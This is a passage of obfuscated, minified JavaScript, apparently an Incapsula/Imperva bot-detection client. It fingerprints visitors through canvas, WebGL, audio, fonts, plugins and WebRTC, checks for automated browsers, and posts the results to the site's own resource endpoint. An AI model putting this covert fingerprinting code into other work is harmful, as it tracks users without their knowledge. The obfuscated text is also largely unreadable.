t}},{}],50:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]);t.exports=function(e){var t=e.getItem( _0xGV5Yz[1297]);return t||(t=r( _0xGV5Yz[123]),e.setItem( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],t),t)}},{fhgdews64: _0xGV5Yz[127]}]},{},[ _0xGV5Yz[1298]]); })(["function",0,"Cannot find module '","'","MODULE_NOT_FOUND",1,"undefined","jsonify","","number"," ","boolean","\n",": ",":","object","[",",","]","__cycle__","Converting circular structure to JSON","{","}","[object Array]",2,"\x33\x6b\x68\x6b\x63\x6f\x39\x31","pqc3dmgo2",3,4,"\"","\\","/","\b","\f","\r","\t","SyntaxError","Expected '","' instead of '","-","0","9",".","e","E","+","Bad number","u",16,"string","Bad string","Duplicate key \"","Bad object","Bad array","t","r","f","a","l","s","n","Unexpected '","Syntax error","\\b","\\t","\\n","\\f","\\r","\\\"","\\\\","\\u","\x30\x30\x30\x30","JSON.stringify","null","[]","[\n",",\n","{}","{\n","use strict","9iyd6c2r3","123hht64","t8kbvb785","y0j12mev6","err43gp7","kecnn628","g9qkjpg79","238jnwo10","myorfqyr11","\x38\x67\x6e\x69\x62\x65\x66\x63\x31\x32","9s1reic713","json-stable-stringify","Setting up keeper clients...","NH_FP","b597ccd5-7dd8-4bd2-9e31-b19ea22a3538",1000,"6ca230b5-ca34-4de3-98d0-5ce7758e44f3","lfh","ses",";","incap_ses_","EXCEPTION",50,"TIMEOUT","PREDICATE_TIMEOUT",10000,"MUTATOR_EXCEPTION","PREDICATE_EXCEPTION","Setting up sandbox...","iframe","\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b","0px","none","absolute","block","SANDBOX_TIMEOUT",2000,"Preparing to execute predicates...","\x52\x75\x6e\x6e\x69\x6e\x67","\x70\x72\x65\x64\x69\x63\x61\x74\x65\x2e\x2e\x2e",29,30,38,40,42,43,48,49,6,25,26,"\x68\x68\x7a\x30\x37\x66\x79\x72\x31\x37","vc5zshu8u18",1024,2048,28,34,"div","&nbsp;","adsbox",100,44100,"triangle",12,20,0.25,10,"suspended","actn8rqg19",11,"../../238jnwo10","callPhantom","webdriver","true","html","domAutomation","domAutomationController","ontouchstart","\x76\x69\x64\x65\x6f","[data-uri]","script","ActiveXObject","AcroPDF.PDF","\x41\x64\x6f\x64\x62\x2e\x53\x74\x72\x65\x61\x6d","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","VideoLAN.VLCPlugin","\x57\x4d\x50\x6c\x61\x79\x65\x72\x2e\x4f\x43\x58","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","\x63\x61\x6e\x76\x61\x73","2d","Cwm⎳😃fjordbankê ䷝glyphsғ̶͈͓͉̥̘͙̃̈̓̌̒͝䶫vextﷺquiz","440","110","inline","alphabetic","#000",9,"#f60",125,62,"#069","11.5pt Arial",15,"rgba(102, 204, 0, 0.7)","11.5px Arial",45,"rgba(204, 102, 0, 0.2)","11.5pt no-real-font-123",75,"multiply","rgb(255,0,255)",150,"rgb(0,255,255)",200,"rgb(255,255,0)",175,"evenodd","vertical","horizontal","both","monospace","sans-serif","serif","8514oem","abadi mt condensed light","academy engraved let","acaderef","adobe arabic","adobe caslon pro","adobe caslon pro bold","adobe devanagari","adobe fan heiti std b","adobe fangsong std","adobe fangsong std r","adobe garamond","adobe garamond pro","adobe garamond pro bold","adobe gothic std b","\x61\x64\x6f\x62\x65\x20\x68\x65\x62\x72\x65\x77","adobe heiti std r","adobe kaiti std r","adobe ming std","adobe ming std l","adobe myungjo std m","adobe naskh medium","adobe song std l","agency fb","aharoni","aigdt","albertus extra bold","albertus medium","alexandra script","algerian","amadeus","amazone bt","\x61\x6d\x64\x74\x73\x79\x6d\x62\x6f\x6c\x73","american typewriter","american typewriter condensed","amertype md bt","amgdt","anastasiascript","andale mono","andalus","angsana new","angsanaupc","annabelle","antique olive","aparajita","apple chancery","apple color emoji","apple sd gothic neo","arab","arabic transparent","arabic typesetting","archer","arial","arial baltic","arial black","arial ce","arial cyr","arial greek","arial hebrew","arial mt","arial narrow","arial rounded mt bold","\x61\x72\x69\x61\x6c\x20\x74\x75\x72","arial unicode ms","ariston","arno pro","arno pro caption","arno pro display","arno pro light display","arno pro smbd","arno pro smbd caption","arno pro smbd display","arno pro smbd smtext","arno pro smbd subhead","arno pro smtext","arno pro subhead","arrus bt","aurora cn bt","avantgarde bk bt","avantgarde md bt","avenir","ayuthaya","balker","bandy","bangla sangam mn","bank gothic","bankgothic lt bt","bankgothic md bt","baskerville","baskerville old face","batang","batangche","bauer bodoni","bauhaus 93","bazooka","bell gothic std black","bell gothic std light","bell mt","bembo","benguiat bk bt","berlin sans fb","berlin sans fb demi","bernard mt condensed","bernhardfashion bt","bernhardmod bt","bickham script one","bickham script pro regular","bickham script pro semibold","bickham script two","big caslon","binnerd","birch std","bitstream charter","bitstream vera sans mono","bitstream vera serif","blackadder itc","blackoak std","blairmditc tt","bodoni 72","bodoni 72 oldstyle","bodoni 72 smallcaps","bodoni mt","bodoni mt black","bodoni mt condensed","bodoni mt poster compressed","book antiqua","bookman old style","bookshelf symbol 7","boulder","bradley hand","bradley hand itc","braggadocio","brandon grotesque","bremen bd bt","britannic bold","broadway","browallia new","browalliaupc","brush script mt","brush script std","calibri","calibri light","californian fb","calisto mt","calligraph","\x63\x61\x6c\x6c\x69\x67\x72\x61\x70\x68\x65\x72","cambria","\x63\x61\x6d\x62\x72\x69\x61\x20\x6d\x61\x74\x68","candara","carolina","caslonopnface bt","castellar","casual","centaur","century","century gothic","century schoolbook","century schoolbook l","ceremonious two","\x63\x65\x7a\x61\x6e\x6e\x65","\x63\x67\x20\x6f\x6d\x65\x67\x61","cg times","chalkboard","chalkboard se","chalkduster","chandas","chaparral pro","chaparral pro light","charcoal","charlemagne std","charlesworth","charter bd bt","charter bt","chaucer","chelthmitc bk bt","chicago","chiller","cityblueprint","clarendon","clarendon blk bt","clarendon bt","clarendon condensed","clarendon lt bt","cloisterblack bt","cochin","colonna mt","comic sans","comic sans ms","commercialpi bt","commercialscript bt","complex","consolas","constantia","contax pro","cooper black","cooper std black","copperplate","copperplate gothic","copperplate gothic bold","copperplate gothic light","copperplgoth bd bt","\x63\x6f\x70\x79\x69\x73\x74","corbel","cordia new","cordiaupc","cornerstone","coronet","countryblueprint","courier","courier new","courier new baltic","courier new ce","courier new cyr","courier new greek","courier new tur","cuckoo","curlz mt","\x63\x75\x72\x73\x69\x76\x65","daunpenh","dauphin","david","db lcd temp","decor","default","deja vu sans mono","dejavu lgc sans mono","\x64\x65\x6a\x61\x76\x75\x20\x73\x61\x6e\x73","dejavu sans condensed","dejavu sans light","dejavu sans mono","dejavu serif","dejavu serif condensed","delicious","denmark","desdemona","\x64\x66\x6b\x61\x69\x2d\x73\x62","didot","dilleniaupc","din","dokchampa","dom casual","domestic manners","dotum","dotumche","droid sans","droid sans mono","droid serif","\x64\x75\x74\x63\x68\x38\x30\x31\x20\x72\x6d\x20\x62\x74","dutch801 xbd bt","\x65\x62\x72\x69\x6d\x61","eccentric std","edwardian script itc","elephant","english 111 vivace bt","engravers mt","engraversgothic bt","eras bold itc","eras demi itc","eras light itc","eras medium itc","estrangelo edessa","eucrosiaupc","euphemia","euphemia ucas","euroroman","\x65\x75\x72\x6f\x73\x74\x69\x6c\x65","exotc350 bd bt","\x65\x78\x70\x72\x65\x73\x73\x77\x61\x79","fangsong","fantasy","\x66\x65\x6c\x69\x78\x20\x74\x69\x74\x6c\x69\x6e\x67","\x66\x69\x78\x65\x64","fixedsys","fontin","footlight mt light","\x66\x6f\x72\x74\x65","franklin gothic book","franklin gothic demi","franklin gothic demi cond","franklin gothic fs","franklin gothic heavy","franklin gothic medium","franklin gothic medium cond","frankruehl","fransiscan","freefrm721 blk bt","freehand521 bt","freesiaupc","freestyle script","french script mt","frnkgothitc bk bt","fruitger","frutiger","function pro","futura","futura bk bt","futura lt bt","futura md bt","futura zblk bt","futurablack bt","gabriola","gadugi","galliard bt","garamond","garamond premr pro","garamond premr pro smbd","gautami","gdt","geeza pro","geneva","geniso","gentium","gentium basic","gentium book basic","geometr231 bt","geometr231 hv bt","geometr231 lt bt","georgia","geoslab 703 lt bt","geoslab 703 xbd bt","giddyup std","\x67\x69\x67\x69","gill sans","\x67\x69\x6c\x6c\x20\x73\x61\x6e\x73\x20\x6d\x74","gill sans mt condensed","gill sans mt ext condensed bold","gill sans ultra bold","gill sans ultra bold condensed","gisha","gloucester mt extra condensed","gotham","gotham bold","gothice","gothicg","gothici","goudy old style","goudy stout","goudyhandtooled bt","goudyolst bt","grecs du roi","greekc","greeks","gujarati sangam mn","gulim","gulimche","gungseo","gungsuh","gungsuhche","gurmukhi mn","haettenschweiler","hanacaraka","harlow solid italic","\x68\x61\x72\x72\x69\x6e\x67\x74\x6f\x6e","heather","heather script one","\x68\x65\x69\x20\x73","heisei kaku gothic","heit","heiti sc","heiti tc","helv","helvetica","helvetica neue","herald","herculanum","high tower text","hiragino kaku gothic pron","hiragino mincho pron","hiragino sans gb","hobo std","hoefler text","humanst 521 cn bt","humanst521 bt","humanst521 lt bt","impact","imprint mt shadow","incised901 bd bt","incised901 bt","incised901 lt bt","inconsolata","informal roman","informal011 bt","innovage","interstate","interval sans pro","irisupc","iskoola pota","isocp","isocp2","isocp3","isocpeur","isoct","isoct2","isoct3","isocteur","italic","italicc","italict","japanese gothic","\x6a\x61\x73\x6d\x69\x6e\x65\x75\x70\x63","jazz let","\x6a\x65\x6e\x73\x6f\x6e","jester","jokerman","jomolhari","juice itc","kabel bk bt","kabel ult bt","kacstone","kailasa","kaiti","kalinga","kannada sangam mn","kartika","kaufmann bd bt","kaufmann bt","khmer ui","king","kino mt","kodchiangupc","kokila","korinna bt","kozuka gothic pr6n","kozuka gothic pr6n b","kozuka gothic pr6n el","kozuka gothic pr6n h","kozuka gothic pr6n l","kozuka gothic pr6n m","kozuka gothic pr6n r","kozuka gothic pro b","kozuka gothic pro el","kozuka gothic pro h","kozuka gothic pro l","kozuka gothic pro m","kozuka gothic pro r","kozuka mincho pr6n b","kozuka mincho pr6n el","kozuka mincho pr6n h","kozuka mincho pr6n l","kozuka mincho pr6n m","kozuka mincho pr6n r","kozuka mincho pro b","kozuka mincho pro el","kozuka mincho pro h","kozuka mincho pro l","kozuka mincho pro m","kozuka mincho pro r","kristen itc","krungthep","kunstler script","lalit","lao ui","latha","leelawadee","\x6c\x65\x74\x74\x65\x72\x20\x67\x6f\x74\x68\x69\x63","letter gothic std","levenim mt","liberation sans narrow","lilyupc","lithograph","lithograph light","lithos pro regular","\x6c\x6f\x62\x73\x74\x65\x72","lohit gujarati","loma","long island","lucida bright","lucida calligraphy","lucida console","lucida fax","lucida grande","lucida handwriting","lucida sans","lucida sans typewriter","lucida sans unicode","lydian bt","\x6d\x61\x67\x6e\x65\x74\x6f","maiandra gd","malayalam sangam mn","malgun gothic","mangal","marigold","marion","marker felt","market","marlett","\x6d\x61\x74\x69\x73\x73\x65\x20\x69\x74\x63","matura mt script capitals","\x6d\x65\x69\x72\x79\x6f","meiryo ui","\x6d\x65\x6e\x6c\x6f","mesquite std","microsoft himalaya","microsoft jhenghei","microsoft jhenghei ui","microsoft new tai lue","microsoft phagspa","microsoft sans serif","microsoft tai le","microsoft uighur","microsoft yahei","microsoft yahei ui","microsoft yi baiti","mingliu","mingliu-extb","mingliu_hkscs","mingliu_hkscs-extb","minion","minion pro","minion pro cond","minion pro med","minion pro smbd","miriam","miriam fixed","mistral","modena","modern","modern no. 20","molengo","mona lisa solid itc tt","monaco","mongolian baiti","mono","monofur","monospac821 bt","monotxt","monotype corsiva","moolboran","\x6d\x72\x73\x20\x65\x61\x76\x65\x73","ms gothic","ms linedraw","ms mincho","ms outlook","ms pgothic","ms pmincho","ms reference sans serif","ms reference specialty","\x6d\x73\x20\x73\x61\x6e\x73\x20\x73\x65\x72\x69\x66","ms serif","ms ui gothic","mt extra","museo","mv boli","myriad","\x6d\x79\x72\x69\x61\x64\x20\x61\x72\x61\x62\x69\x63","myriad hebrew","myriad pro","myriad pro cond","myriad pro light","myriad web pro","nadeem","narkisim","neutraface","nevis","news gothic","news gothic mt","news gothicmt","\x6e\x65\x77\x73\x67\x6f\x74\x68\x20\x62\x74","niagara engraved","niagara solid","nimbus mono l","nimbus sans l","nirmala ui","nobile","noteworthy","nsimsun","nueva std","nueva std cond","nyala","ocr a extended","ocr a std","ocr-a bt","ocr-b 10 bt","ofl sorts mill goudy tt","old century","old english text mt","onyx","onyx bt","open sans","opensymbol","optima","orator std","oriya sangam mn","osaka","ouverture script","ozhandicraft bt","palace script mt","palatino","palatino linotype","pandtos","panroman","papyrus","parchment","party let","pegasus","perpetua","perpetua titling mt","petitabold","pickwick","plantagenet cherokee","playbill","pmingliu","pmingliu-extb","poor richard","poplar std","poster","posterbodoni bt","prelude bold","prelude condensed bold","prelude condensed medium","prelude medium","preludecompressedwgl black","preludecompressedwgl bold","preludecompressedwgl light","preludecompressedwgl medium","preludecondensedwgl black","preludecondensedwgl bold","preludecondensedwgl light","preludecondensedwgl medium","preludewgl black","preludewgl bold","preludewgl light","preludewgl medium","prestige elite std","princetown let","pristina","profont","proggy","\x70\x72\x6f\x78\x69\x6d\x61\x20\x6e\x6f\x76\x61","proxy 1","proxy 2","proxy 3","proxy 4","\x70\x72\x6f\x78\x79\x20\x35","proxy 6","proxy 7","\x70\x72\x6f\x78\x79\x20\x38","\x70\x72\x6f\x78\x79\x20\x39","pt sans","ptbarnum bt","pythagoras","raavi","rachana","rage italic","ravie","reenie beanie","ribbon131 bd bt","rockwell","rockwell condensed","rockwell extra bold","rod","roman","romanc","romand","\x72\x6f\x6d\x61\x6e\x73","\x72\x6f\x6d\x61\x6e\x74","romantic","rosewood std regular","rotundus","sakkal majalla","san francisco","sansserif","santa fe let","savoye let","sawasdee","sceptre","script mt bold","scriptc","scriptina","scripts","segoe print","segoe script","segoe ui","\x73\x65\x67\x6f\x65\x20\x75\x69\x20\x6c\x69\x67\x68\x74","segoe ui semibold","segoe ui semilight","segoe ui symbol","serifa","serifa bt","serifa th bt","shelleyvolante bt","\x73\x68\x65\x72\x77\x6f\x6f\x64","shonar bangla","showcard gothic","shruti","signboard","silkscreen","\x73\x69\x6d\x68\x65\x69","simplex","simplified arabic","simplified arabic fixed","simsun","simsun-extb","sinhala sangam mn","sketch rockwell","skia","small fonts","snap itc","snell roundhand","socket","source sans pro","souvenir lt bt","\x73\x71\x75\x61\x72\x65\x37\x32\x31\x20\x62\x74","staccato222 bt","\x73\x74\x65\x61\x6d\x65\x72","stencil","stencil std","storybook","styllo","stylus bt","\x73\x75\x62\x77\x61\x79","superfrench","swift","swis721 bdcnoul bt","swis721 bdoul bt","swis721 blk bt","swis721 blkcn bt","swis721 blkex bt","swis721 blkoul bt","swis721 bt","swis721 cn bt","\x73\x77\x69\x73\x37\x32\x31\x20\x65\x78\x20\x62\x74","swis721 hv bt","swis721 lt bt","swis721 ltcn bt","swis721 ltex bt","swiss911 xcm bt","syastro","sylfaen","symap","\x73\x79\x6d\x61\x74\x68","symbol","symeteo","symusic","synchro let","system","tahoma","tamil sangam mn","teamviewer8","technic","technical","technicbold","techniclite","tekton pro","tekton pro cond","tekton pro ext","teletype","telugu sangam mn","tempus sans itc","\x74\x65\x72\x6d\x69\x6e\x61\x6c","tex","thonburi","tibetan machine uni","times","times new roman","times new roman baltic","times new roman ce","times new roman cyr","times new roman greek","times new roman ps","times new roman tur","tlwgmono","traditional arabic","\x74\x72\x61\x6a\x61\x6e","trajan pro","\x74\x72\x65\x62\x75\x63\x68\x65\x74\x20\x6d\x73","tristan","\x74\x75\x62\x75\x6c\x61\x72","tunga","tw cen mt","tw cen mt condensed","tw cen mt condensed extra bold","txt","\x74\x79\x70\x6f\x75\x70\x72\x69\x67\x68\x74\x20\x62\x74","ubuntu","ubuntu mono","umpush","unicorn","\x75\x6e\x69\x76\x65\x72\x73","univers ce 55 medium","univers condensed","universalmath1 bt","urw bookman l","urw chancery l","urw gothic l","urw roman no9 l","utopia","utsaah","vagabond","\x76\x61\x6e\x69","verdana","verona","vijaya","\x76\x69\x6e\x65\x72\x20\x68\x61\x6e\x64\x20\x69\x74\x63","vineta bt","visualui","vivaldi","vladimir script","vrinda","\x77\x65\x62\x64\x69\x6e\x67\x73","westminster","whitney","wide latin","wingdings","wingdings 2","wingdings 3","wp arabic sihafa","wp arabicscript sihafa","wp cyrillica","wp cyrillicb","wp greek century","wp greek courier","wp greek helve","wp hebrew david","wp multinationala courier","wp multinationala helve","wp multinationala roman","wp multinationalb courier","wp multinationalb helve","wp multinationalb roman","wst_czec","wst_engl","\x77\x73\x74\x5f\x66\x72\x65\x6e","wst_germ","wst_ital","wst_span","wst_swed","yanone kaffeesatz","zapfellipt bt","zapfhumnst bt","zapfhumnst dm bt","zapfino","zurich blkex bt","zurich ex bt","zwadobef","body","span","72px","normal","auto","\x6c\x65\x66\x74","mmmmmmmlli","',","MozAppearance","test","video/ogg; codecs=\"theora\"","video/mp4; codecs=\"avc1.42E01E\"","video/webm; codecs=\"vp8, vorbis\"","audio/ogg; codecs=\"vorbis\"","audio/mpeg;","audio/wav; codecs=\"1\"","audio/x-m4a;","audio/aac;","audio","no","unsupported","0.1px","0.2px","-100","hidden","23.4567px","0.111px 0.222px 0.333px","scale(1.01234) matrix3d(0.251106, 0.0131141, 0, -0.000109893, -0.0380797, 0.349552, 0, 7.97469e-06, 2.17, 0.21, 1, 0.02, 575, 88, 0, 0.98)","<h1>Cwm⎳😃</h1>fjordbankê&nbsp<b>䷝glyphs䶫vext<i id=\"target\">ﷺquiz</i></b>","target","getClientRects result was empty","webgl2","experimental-webgl2","webgl","experimental-webgl","moz-webgl","webkit-3d","\x57\x65\x62\x47\x4c\x32",0.2,0.9,0.4,0.26,0.732134444,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","attrVertex","uniformOffset","EXT_texture_filter_anisotropic","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic",", ","Win32","Win64","Internet Explorer","\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x20\x45\x64\x67\x65","WEBGL_debug_renderer_info","VERSION","SHADING_LANGUAGE_VERSION","\x56\x45\x4e\x44\x4f\x52","RENDERER","MAX_VERTEX_ATTRIBS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","RED_BITS","GREEN_BITS","BLUE_BITS","ALPHA_BITS","DEPTH_BITS","\x53\x54\x45\x4e\x43\x49\x4c\x5f\x42\x49\x54\x53","MAX_RENDERBUFFER_SIZE","MAX_VIEWPORT_DIMS","MAX_TEXTURE_SIZE","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_COMPONENTS","MAX_VERTEX_UNIFORM_BLOCKS","MAX_VERTEX_OUTPUT_COMPONENTS","MAX_VARYING_COMPONENTS","MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS","MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS","MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS","MAX_FRAGMENT_UNIFORM_COMPONENTS","MAX_FRAGMENT_UNIFORM_BLOCKS","MAX_FRAGMENT_INPUT_COMPONENTS","MIN_PROGRAM_TEXEL_OFFSET","MAX_PROGRAM_TEXEL_OFFSET","MAX_DRAW_BUFFERS","MAX_COLOR_ATTACHMENTS","MAX_SAMPLES","MAX_3D_TEXTURE_SIZE","MAX_ARRAY_TEXTURE_LAYERS","MAX_TEXTURE_LOD_BIAS","MAX_UNIFORM_BUFFER_BINDINGS","MAX_UNIFORM_BLOCK_SIZE","UNIFORM_BUFFER_OFFSET_ALIGNMENT","MAX_COMBINED_UNIFORM_BLOCKS","MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS","MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS","fucntion","FLOAT","INT","VERTEX","FRAGMENT","HIGH","MEDIUM","LOW","precision","rangeMin","rangeMax","_SHADER","_","shader_","stun:0","createDataChannel","a=candidate:",300,"all","relay","javfuec24","3yvp3x9e25","ezv76wjh26","rv6wfz4q27","0mmc8krg28","6u59ltuc29","ipmtxmj30","4qdkk37j31","c2ui7m7c32","\x66\x69\x36\x62\x6c\x67\x37\x63\x33\x33","oe859xca34","vsmnjoz335","crp8yfrk36","6vihyti737","\x75\x66\x70\x64\x6d\x32\x34\x6a\x33\x38","2x7m121q39","k8hcl8b40",7,8,13,14,17,18,19,21,22,23,24,"time","e93i8dol43","0.1.12","/_Incapsula_Resource?SSJPPRIT=1",5,"[object Function]",53,"Array.from requires an array-like object - not null or undefined","Array.from: when provided, the second argument must be a function","nh-console=1","\x30\x75\x74\x36\x78\x6f\x36\x34\x35",32,"run out of fallback functions, data is lost","T","Z","@","(",")","JSON.parse","Bit width must be a number","Bit width too large; must be less than ","Bit width too small; must be greater than ",256,"vwvc9ims46","TRANSMISSIONPROVIDERPLACEHOLDER","XMLHttpRequest","\xe7\x39\xaa\x53\x48\xe2\x83\x44","Microsoft.XMLHTTP","Invalid request status","\x50\x4f\x53\x54","Content-Type","text/plain",35,"IMG","?img=","img","Invalid server response","no body to append image to","tbmm6n7v47","bf5cxchs48","\x64\x61\x63\x32\x33\x65\x6a\x75\x34\x39","racjgcai50","cjmqv46o51","btywv2we52","27do08xr53","xa3s1kv854","\x6d\x70\x68\x64\x71\x75\x39\x36\x35\x35","KEEPER","Keeper require a token argument","\x65\x72\x72\x6f\x72","bucket_for_","commit","push",31,41,36,37,39,"IMG_TO_PROXY","/_Incapsula_Resource?SSATYUBA=nighthawk-jet:","z25nuax956","\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65","PAGE_TRACKER","page",65535,312,"",255,64,0.5,"9j3cta0d57","i0sacksc58","vphn5y1h59","yzw73bnl60","localStorage","cookie","The providers list must an array.",33,46,47,"../../xa3s1kv854",86400000,"; ","=","bqz7ute62",44,"localStorageTest","sessionStorageTest","0f19mobk63","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789","\x66\x68\x67\x64\x65\x77\x73\x36\x34","uid",27]);var _0xa994=['\x77\x37\x42\x6c\x77\x35\x2f\x43\x68\x4d\x4f\x44\x77\x6f\x6a\x43\x75\x63\x4f\x66\x4e\x41\x3d\x3d','\x4f\x57\x59\x43\x4f\x63\x4f\x6f\x77\x72\x6b\x48\x77\x36\x77\x3d','\x53\x6c\x37\x43\x74\x43\x6a\x43\x76\x73\x4b\x71\x77\x70\x68\x34\x46\x4d\x4b\x6f\x42\x73\x4f\x4c\x77\x70\x31\x50\x5a\x56\x72\x44\x68\x41\x3d\x3d','\x77\x35\x66\x43\x69\x79\x7a\x44\x73\x67\x48\x44\x6d\x38\x4f\x34\x47\x58\x63\x48\x4c\x53\x59\x2b','\x77\x37\x50\x43\x6b\x44\x48\x44\x71\x41\x50\x44\x6a\x51\x3d\x3d','\x42\x52\x4c\x44\x6a\x63\x4f\x4f\x63\x38\x4f\x46\x77\x70\x41\x69\x64\x41\x3d\x3d','\x62\x6e\x78\x75\x4a\x73\x4b\x74\x77\x72\x34\x3d','\x43\x44\x4a\x32\x5a\x63\x4f\x67\x54\x53\x39\x6d','\x4f\x4d\x4b\x71\x77\x70\x6e\x44\x71\x55\x62\x43\x72\x77\x3d\x3d','\x45\x52\x62\x44\x67\x38\x4f\x4a\x53\x73\x4f\x5a\x77\x71\x51\x65\x54\x43\x58\x44\x6b\x67\x3d\x3d','\x64\x79\x64\x53\x4f\x47\x74\x48','\x77\x72\x6b\x6f\x77\x34\x70\x63\x77\x6f\x39\x6c','\x77\x36\x6a\x44\x76\x38\x4f\x52\x5a\x67\x66\x44\x73\x77\x3d\x3d','\x48\x51\x44\x43\x76\x78\x62\x44\x6a\x63\x4f\x53','\x4e\x30\x6c\x58\x47\x45\x59\x3d','\x42\x63\x4b\x36\x59\x67\x45\x38\x43\x67\x3d\x3d','\x58\x57\x50\x43\x69\x77\x3d\x3d','\x77\x72\x49\x4b\x77\x35\x4a\x72\x66\x32\x55\x3d','\x77\x71\x51\x54\x77\x35\x31\x35\x65\x58\x38\x3d','\x54\x63\x4b\x33\x77\x36\x73\x66\x4d\x58\x55\x3d','\x77\x71\x48\x44\x73\x4d\x4b\x44\x41\x63\x4b\x54\x57\x73\x4f\x72\x4c\x73\x4f\x68','\x58\x30\x72\x43\x71\x44\x7a\x43\x6f\x38\x4b\x33','\x66\x6b\x77\x53\x77\x36\x4a\x72\x49\x38\x4b\x30\x42\x32\x62\x44\x67\x6d\x39\x67','\x77\x37\x4c\x43\x6a\x73\x4f\x79\x55\x79\x44\x44\x69\x67\x3d\x3d','\x77\x35\x62\x43\x70\x73\x4b\x39\x4b\x4d\x4f\x65\x77\x35\x2f\x43\x67\x38\x4b\x65\x77\x37\x73\x2b\x57\x41\x3d\x3d','\x77\x71\x58\x44\x76\x38\x4b\x50\x41\x63\x4b\x49\x52\x41\x3d\x3d','\x48\x42\x66\x43\x75\x79\x54\x44\x6a\x4d\x4f\x56\x58\x73\x4b\x4b\x54\x73\x4f\x38\x77\x72\x35\x5a\x63\x41\x3d\x3d','\x50\x55\x46\x62\x47\x56\x50\x44\x72\x77\x3d\x3d','\x77\x36\x74\x30\x43\x38\x4b\x6e\x48\x69\x6a\x43\x6c\x38\x4f\x35\x77\x34\x4c\x43\x6a\x4d\x4b\x37\x49\x4d\x4b\x69\x77\x34\x7a\x43\x75\x43\x4c\x43\x70\x41\x5a\x69\x61\x67\x6a\x43\x73\x73\x4b\x44','\x77\x72\x2f\x43\x6b\x38\x4b\x56\x62\x38\x4b\x73\x4b\x51\x3d\x3d','\x56\x46\x64\x69\x4f\x63\x4b\x38\x77\x71\x4d\x76\x42\x69\x62\x44\x6f\x6d\x30\x51\x77\x37\x51\x74\x52\x73\x4b\x44\x45\x4d\x4b\x6b\x55\x38\x4f\x42\x77\x37\x66\x43\x6f\x67\x3d\x3d','\x63\x54\x64\x4a\x4a\x48\x4a\x52','\x77\x36\x6c\x37\x77\x34\x54\x44\x6a\x63\x4f\x68\x55\x73\x4b\x74\x55\x73\x4f\x7a\x77\x72\x58\x43\x67\x77\x37\x44\x6e\x51\x4d\x6c\x65\x53\x72\x44\x76\x63\x4f\x56\x46\x73\x4b\x57\x77\x71\x49\x66\x77\x6f\x31\x66\x77\x6f\x66\x43\x67\x30\x67\x52\x59\x41\x3d\x3d','\x51\x73\x4b\x78\x47\x44\x70\x38\x77\x36\x45\x3d','\x64\x4d\x4f\x65\x77\x70\x76\x43\x6b\x6b\x6e\x43\x6d\x63\x4f\x44\x64\x68\x63\x58\x77\x35\x67\x49\x77\x37\x72\x43\x6c\x6e\x33\x43\x75\x4d\x4f\x56\x77\x71\x62\x43\x67\x43\x33\x44\x6a\x67\x3d\x3d','\x51\x38\x4b\x6d\x45\x6a\x78\x6c\x77\x37\x66\x43\x67\x32\x77\x62\x77\x6f\x38\x53\x65\x79\x66\x44\x69\x38\x4b\x43\x77\x37\x6b\x55\x42\x73\x4f\x52\x51\x73\x4b\x57\x77\x36\x7a\x44\x70\x4d\x4b\x56\x4e\x63\x4f\x39\x77\x35\x33\x43\x71\x30\x54\x43\x6d\x58\x76\x43\x75\x44\x48\x43\x75\x63\x4f\x30\x52\x32\x45\x3d','\x77\x36\x37\x43\x6f\x58\x2f\x44\x6b\x78\x64\x4c','\x77\x35\x68\x68\x45\x38\x4f\x41\x77\x6f\x50\x43\x76\x55\x46\x68\x77\x70\x64\x7a\x42\x48\x7a\x43\x72\x79\x4a\x54\x43\x7a\x6e\x43\x6c\x38\x4f\x6a\x43\x4d\x4b\x5a\x47\x4d\x4b\x57\x61\x78\x51\x44\x77\x36\x76\x43\x75\x41\x3d\x3d','\x43\x41\x72\x43\x75\x51\x62\x44\x6e\x4d\x4f\x53\x51\x73\x4f\x4a\x57\x63\x4f\x74\x77\x71\x56\x46\x64\x79\x37\x44\x70\x41\x3d\x3d','\x77\x37\x74\x78\x48\x4d\x4b\x73\x77\x35\x58\x43\x73\x51\x49\x3d','\x44\x46\x6b\x76\x58\x6e\x70\x73\